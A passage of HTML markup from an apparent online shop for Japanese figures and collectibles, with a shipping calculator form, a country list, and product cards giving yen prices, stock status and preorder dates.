	<input name="submit.y" value="14" type="hidden">
	<div class="form-group mb-2">
		<input class="form-control" type="text" id="weight" name="weight" placeholder="Insert weight (g)" value="">
	</div>
	<div class="form-group mb-2">
	<select class="form-control" name="reagion">
		<option value="0">Choose country</option>
		<option value="4">Afghanistan</option>
		<option value="18">Albania</option>
		<option value="6">Algeria</option>
		<option value="8">American Samoa</option>
		<option value="24">Andorra</option>
		<option value="10">Angola</option>
		<option value="12">Anguilla</option>
		<option value="15">Antigua and Barbuda</option>
		<option value="13">Argentina</option>
		<option value="19">Armenia</option>
		<option value="11">Aruba</option>
		<option value="3">Ascension</option>
		<option value="16">Australia</option>
		<option value="49">Austria</option>
		<option value="14">Azerbaijan</option>
		<option value="167">Bahamas</option>
		<option value="20">Bahrain</option>
		<option value="155">Bangladesh</option>
		<option value="179">Barbados</option>
		<option value="154">Belarus</option>
		<option value="163">Belgium</option>
		<option value="200">Belize</option>
		<option value="190">Benin</option>
		<option value="150">Bermuda</option>
		<option value="162">Bhutan</option>
		<option value="247">Bolivia</option>
		<option value="185">Bosnia &amp; Herzegovina</option>
		<option value="194">Botswana</option>
		<option value="182">Brazil</option>
		<option value="239">British Virgin Islands</option>
		<option value="172">Brunei</option>
		<option value="153">Bulgaria</option>
		<option value="168">Burkina Faso</option>
		<option value="169">Burundi</option>
		<option value="50">Cambodia</option>
		<option value="46">Cameroon</option>
		<option value="28">Canada</option>
		<option value="43">Cape Verde</option>
		<option value="61">Cayman Islands</option>
		<option value="256">Central African Republic</option>
		<option value="133">Chad</option>
		<option value="84">Chile</option>
		<option value="238">China</option>
		<option value="112">Christmas Island</option>
		<option value="113">Cocos Islands</option>
		<option value="71">Colombia</option>
		<option value="65">Comoros</option>
		<option value="66">Congo</option>
		<option value="72">Congo-Kinshasa</option>
		<option value="56">Cook Islands</option>
		<option value="90">Corsica</option>
		<option value="62">Costa Rica</option>
		<option value="236">Cote d'Ivoire</option>
		<option value="83">Croatia</option>
		<option value="31">Cuba</option>
		<option value="35">Curacao</option>
		<option value="63">Cyprus</option>
		<option value="121">Czech</option>
		<option value="129">Denmark</option>
		<option value="78">Djibouti</option>
		<option value="106">Dominica</option>
		<option value="108">Dominican Republic</option>
		<option value="48">Ecuador</option>
		<option value="33">Egypt</option>
		<option value="21">El Salvador</option>
		<option value="241">Equatorial Guinea</option>
		<option value="39">Eritrea</option>
		<option value="47">Estonia</option>
		<option value="38">Ethiopia</option>
		<option value="181">Falkland Islands</option>
		<option value="81">Fiji</option>
		<option value="139">Finland</option>
		<option value="145">France</option>
		<option value="251">French Guiana</option>
		<option value="85">French Polynesia</option>
		<option value="86">French Southern and Antarctic Territories</option>
		<option value="45">Gabon</option>
		<option value="53">Gambia</option>
		<option value="82">Georgia</option>
		<option value="134">Germany</option>
		<option value="41">Ghana</option>
		<option value="93">Gibraltar</option>
		<option value="76">Greece</option>
		<option value="44">Greenland</option>
		<option value="58">Grenada</option>
		<option value="26">Guadeloupe</option>
		<option value="109">Guam</option>
		<option value="42">Guatemala</option>
		<option value="60">Guernsey</option>
		<option value="54">Guinea</option>
		<option value="55">Guinea-Bissau</option>
		<option value="52">Guyana</option>
		<option value="156">Haiti</option>
		<option value="187">Hawaii</option>
		<option value="217">Honduras</option>
		<option value="229">Hong Kong</option>
		<option value="138">Hungary</option>
		<option value="5">Iceland</option>
		<option value="22">India</option>
		<option value="29">Indonesia</option>
		<option value="114">Iran</option>
		<option value="115">Iraq</option>
		<option value="9">Ireland</option>
		<option value="197">Isle of Man</option>
		<option value="118">Israel</option>
		<option value="25">Italy</option>
		<option value="73">Jamaica</option>
		<option value="94">Jersey</option>
		<option value="122">Jordan</option>
		<option value="64">Kazakhstan</option>
		<option value="59">Kenya</option>
		<option value="79">Kirghiz</option>
		<option value="125">Kiribati</option>
		<option value="227">Korea</option>
		<option value="260">Kosovo</option>
		<option value="126">Kuwait</option>
		<option value="226">Laos</option>
		<option value="208">Latvia</option>
		<option value="130">Lebanon</option>
		<option value="231">Lesotho</option>
		<option value="222">Liberia</option>
		<option value="220">Libya</option>
		<option value="223">Liechtenstein</option>
		<option value="213">Lithuania</option>
		<option value="242">Luxembourg</option>
		<option value="173">Macau</option>
		<option value="191">Macedonia</option>
		<option value="198">Madagascar</option>
		<option value="201">Malawi</option>
		<option value="177">Malaysia</option>
		<option value="212">Maldives</option>
		<option value="203">Mali</option>
		<option value="192">Malta</option>
		<option value="146">Marshall Islands</option>
		<option value="218">Martinique</option>
		<option value="210">Mauritania</option>
		<option value="205">Mauritius</option>
		<option value="219">Mexico</option>
		<option value="151">Micronesia</option>
		<option value="183">Midway Islands</option>
		<option value="207">Moldova</option>
		<option value="202">Monaco</option>
		<option value="214">Mongolia</option>
		<option value="259">Montenegro</option>
		<option value="234">Montserrat</option>
		<option value="216">Morocco</option>
		<option value="211">Mozambique</option>
		<option value="206">Myanmar</option>
		<option value="157">Namibia</option>
		<option value="161">Nauru</option>
		<option value="143">Nepal</option>
		<option value="57">Netherlands</option>
		<option value="23">Netherlands Antilles Netherlands Antilles</option>
		<option value="165">New Caledonia</option>
		<option value="166">New Zealand</option>
		<option value="147">Nicaragua</option>
		<option value="158">Niger</option>
		<option value="149">Nigeria</option>
		<option value="170">Niue</option>
		<option value="171">Norfolk Island</option>
		<option value="248">North Korea</option>
		<option value="258">Northern Islands</option>
		<option value="51">Northern Mariana Islands</option>
		<option value="137">Norway</option>
		<option value="176">Oman</option>
		<option value="152">Pakistan</option>
		<option value="178">Palau</option>
		<option value="164">Panama</option>
		<option value="180">Papua New Guinea</option>
		<option value="104">Paraguay</option>
		<option value="221">Peru</option>
		<option value="159">Philippines</option>
		<option value="184">Pitcairn Islands</option>
		<option value="174">Poland</option>
		<option value="186">Portugal</option>
		<option value="195">Puerto Rico</option>
		<option value="188">Qatar</option>
		<option value="117">Republic of Serbia</option>
		<option value="235">Reunion</option>
		<option value="224">Romania</option>
		<option value="245">Russia</option>
		<option value="228">Rwanda</option>
		<option value="100">Saint Lucia</option>
		<option value="196">Samoa</option>
		<option value="91">San Marino</option>
		<option value="74">Sao Tome And Principe</option>
		<option value="199">Saudi Arabia</option>
		<option value="103">Senegal</option>
		<option value="102">Seychelles</option>
		<option value="77">Sierra Leone</option>
		<option value="123">Singapore</option>
		<option value="111">Slovakia</option>
		<option value="116">Slovenia</option>
		<option value="209">Solomon Islands</option>
		<option value="131">Somalia</option>
		<option value="257">South Africa</option>
		<option value="261">South Sudan</option>
		<option value="110">Spain</option>
		<option value="127">Sri Lanka</option>
		<option value="124">St. Helena &amp; Dependencies</option>
		<option value="95">St. Kitts &amp; Nevis</option>
		<option value="68">St. Pierre And Miquelon</option>
		<option value="96">St.Vincent</option>
		<option value="89">Sudan</option>
		<option value="80">Surinam</option>
		<option value="92">Swaziland</option>
		<option value="101">Sweden</option>
		<option value="99">Switzerland</option>
		<option value="225">Syria</option>
		<option value="230">Taiwan</option>
		<option value="119">Tajikistan</option>
		<option value="132">Tanzania</option>
		<option value="128">Thailand</option>
		<option value="142">The Faroes</option>
		<option value="252">Timor-Leste</option>
		<option value="144">Togo</option>
		<option value="233">Tonga</option>
		<option value="120">Trinidad and Tobago</option>
		<option value="148">Tristan da Cunh</option>
		<option value="140">Tunisia</option>
		<option value="237">Turkey</option>
		<option value="135">Turkmenistan</option>
		<option value="105">Turks &amp; Caicos Islands</option>
		<option value="240">Tuvalu</option>
		<option value="27">Uganda</option>
		<option value="37">Ukraine</option>
		<option value="244">United Arab Emirates</option>
		<option value="250">United Kingdom</option>
		<option value="246">United States</option>
		<option value="34">Uruguay</option>
		<option value="40">Uzbekistan</option>
		<option value="249">Vanuatu</option>
		<option value="32">Vatican</option>
		<option value="30">Venezuela</option>
		<option value="36">Vietnam</option>
		<option value="253">Virgin Islands</option>
		<option value="254">Wallis &amp; Futuna</option>
		<option value="255">Yemen</option>
		<option value="75">Zambia</option>
		<option value="88">Zimbabwe</option>

	</select>
	</div>
	<input class="btn btn-primary" type="submit" value="Calculate">
</form>

				</div>
				<div style="background-color:white;padding:50px;">
										
				</div>
						</div>
			<div class="col-md-12">
			<h2 style="text-align:left;color: #555;font-weight:700 !important; margin-top:20px;margin-bottom:40px">SIMILAR PRODUCTS</h2>
				<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1759295877_97578_1632985686_53986_ArmorPlusShin1.jpg" onclick="productpicpreview('97578');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1759295877_97578_1632985686_53986_ArmorPlusShin1.jpg" onclick="productpicpreview('97578');">
			</div>
							<a style="width:100%;" href="index.php?product=97578">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Armor Plus Samurai Troopers - Suiko no Shin (Special Color Edition) TamashiWe...</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">37,000</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1744968366_91257_S__4292706_0.jpg" onclick="productpicpreview('91257');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1744968366_91257_S__4292706_0.jpg" onclick="productpicpreview('91257');">
			</div>
							<a style="width:100%;" href="index.php?product=91257">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Pose Plus Metal Series - Sasuraiger A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">56,800</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1743497344_90456_S__4243701_0.jpg" onclick="productpicpreview('90456');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1743497344_90456_S__4243701_0.jpg" onclick="productpicpreview('90456');">
			</div>
							<a style="width:100%;" href="index.php?product=90456">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Shin Seiki Gohkin SGM-09 Freighter Eagle A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">24,800</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/salebanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1729678763_85565_S__3932279_0.jpg" onclick="productpicpreview('85565');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1729678763_85565_S__3932279_0.jpg" onclick="productpicpreview('85565');">
			</div>
							<a style="width:100%;" href="index.php?product=85565">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">S.H.Figuarts Ultraman Z Original (Best Selection) Tamashii Nations Tokyo Limi...</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<span class="spanprice3">5,800 ¥</span><p><span class="spanprice1">4,640</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1729074125_85234_S__3858756_0.jpg" onclick="productpicpreview('85234');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1729074125_85234_S__3858756_0.jpg" onclick="productpicpreview('85234');">
			</div>
							<a style="width:100%;" href="index.php?product=85234">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Heavy Gohkin Tetsujin 28 Mid-Term Type Blue A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">9,800</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1722220251_82405_MB_Fes2024_DG_1280_720.jpg" onclick="productpicpreview('82405');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1722220251_82405_MB_Fes2024_DG_1280_720.jpg" onclick="productpicpreview('82405');">
			</div>
							<a style="width:100%;" href="index.php?product=82405">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Metal Build - Destiny Gundam (Full Package) (Metal Build Festival 2024) Tamas...</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">61,800</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1758271370_97163_S__4710488_0.jpg" onclick="productpicpreview('97163');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1758271370_97163_S__4710488_0.jpg" onclick="productpicpreview('97163');">
			</div>
							<a style="width:100%;" href="index.php?product=97163">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Soul of Chogokin GX-24R Tetsujin 28-go -Tetsujin 28-go- (1963) with Theme Son...</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">20,800</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1737696467_88192_S__4096136_0.jpg" onclick="productpicpreview('88192');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1737696467_88192_S__4096136_0.jpg" onclick="productpicpreview('88192');">
			</div>
							<a style="width:100%;" href="index.php?product=88192">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">EX Gohkin Getter 1 + Getmachine Eagle ＆ Missile Machine Gun A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">59,800</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
				
			</div>
			<div class="col-md-12">
			<a href="index.php?category=2886"><button class="filterbutton" style="font-size:16px;margin: 0 auto;  display: block;margin-top:40px;text-transform:uppercase;width:300px">See more</button></a>
			</div>
			<div class="col-md-12">
			<h2 style="text-align:left;color: #555;font-weight:700 !important; margin-top:40px;margin-bottom:40px">YOU MIGHT ALSO LIKE</h2>
				<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1762318920_98873_RMZ61.jpg" onclick="productpicpreview('98873');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1762318920_98873_RMZ61.jpg" onclick="productpicpreview('98873');">
			</div>
							<a style="width:100%;" href="index.php?product=98873">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Zoids Realize - RMZ-006 Saber Tiger Schwartz Special (Reissue)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">08 Jan. 2026</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">31 Jul. 2026</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">4,800</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">5,400</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1757580608_96777_S__4702273_0.jpg" onclick="productpicpreview('96777');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1757580608_96777_S__4702273_0.jpg" onclick="productpicpreview('96777');">
			</div>
							<a style="width:100%;" href="index.php?product=96777">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Ichiban Kuji Uruseiyatura Part2 --Last One- Lum ＆ Ten Figure A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">7,800</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1747725263_92399_S__4342090_0.jpg" onclick="productpicpreview('92399');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1747725263_92399_S__4342090_0.jpg" onclick="productpicpreview('92399');">
			</div>
							<a style="width:100%;" href="index.php?product=92399">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Ichiban Kuji Kinnikuman Perfect Origin -A- Kinnikuman Masterlise A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">12,500</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1759116387_97466_20250929_120207.jpg" onclick="productpicpreview('97466');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1759116387_97466_20250929_120207.jpg" onclick="productpicpreview('97466');">
			</div>
							<a style="width:100%;" href="index.php?product=97466">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Ichiban Kuji JoJos Bizarre Adventure: Stardust Crusaders - F - Iggy MASTERLIS...</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">4,200</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1754471977_95430_S__4513940_0.jpg" onclick="productpicpreview('95430');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1754471977_95430_S__4513940_0.jpg" onclick="productpicpreview('95430');">
			</div>
							<a style="width:100%;" href="index.php?product=95430">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Pretty Guardian Sailor Moon Girls Memories Figure of Sailor Saturn A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">9,800</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1737087646_87888_POPAlice1.jpg" onclick="productpicpreview('87888');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1737087646_87888_POPAlice1.jpg" onclick="productpicpreview('87888');">
			</div>
							<a style="width:100%;" href="index.php?product=87888">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Sword Art Online Progressive: Scherzo of Deep Night POP UP PARADE Beach Queen...</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">10 Feb. 2025</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">28 Jul. 2025</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">3,723</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">3,942</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1738767186_88608_S__4129029_0.jpg" onclick="productpicpreview('88608');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1738767186_88608_S__4129029_0.jpg" onclick="productpicpreview('88608');">
			</div>
							<a style="width:100%;" href="index.php?product=88608">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Magic Knight Rayearth Magic Knight DX Umi Ryuuzaki A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">17,800</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1759904825_97913_Komu1.jpg" onclick="productpicpreview('97913');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1759904825_97913_Komu1.jpg" onclick="productpicpreview('97913');">
